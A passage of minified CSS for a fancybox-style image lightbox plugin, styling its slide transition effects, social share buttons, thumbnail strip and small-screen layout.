translate3d(-100%,0,0)}.nfancybox-fx-circular.nfancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.nfancybox-fx-circular.nfancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.nfancybox-fx-tube.nfancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.nfancybox-fx-tube.nfancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.nfancybox-fx-tube.nfancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.nfancybox-slide{padding-left:6px;padding-right:6px}.nfancybox-slide--image{padding:6px 0}.nfancybox-close-small{right:-6px}.nfancybox-slide--image .nfancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.nfancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.nfancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.nfancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.nfancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.nfancybox-share p{margin:0;padding:0}.nfancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.nfancybox-share__button:link,.nfancybox-share__button:visited{color:#fff}.nfancybox-share__button:hover{text-decoration:none}.nfancybox-share__button--fb{background:#3b5998}.nfancybox-share__button--fb:hover{background:#344e86}.nfancybox-share__button--pt{background:#bd081d}.nfancybox-share__button--pt:hover{background:#aa0719}.nfancybox-share__button--tw{background:#1da1f2}.nfancybox-share__button--tw:hover{background:#0d95e8}.nfancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.nfancybox-share__button svg path{fill:#fff}.nfancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.nfancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.nfancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.nfancybox-show-thumbs .nfancybox-thumbs{display:block}.nfancybox-show-thumbs .nfancybox-inner{right:212px}.nfancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.nfancybox-thumbs-x .nfancybox-thumbs__list{overflow:hidden}.nfancybox-thumbs-y .nfancybox-thumbs__list::-webkit-scrollbar{width:7px}.nfancybox-thumbs-y .nfancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.nfancybox-thumbs-y .nfancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.nfancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.nfancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.nfancybox-thumbs__list a:focus:before{opacity:.5}.nfancybox-thumbs__list a.nfancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.nfancybox-thumbs{width:110px}.nfancybox-show-thumbs .nfancybox-inner{right:110px}.nfancybox-thumbs__list a{max-width:calc(100% - 10px)}}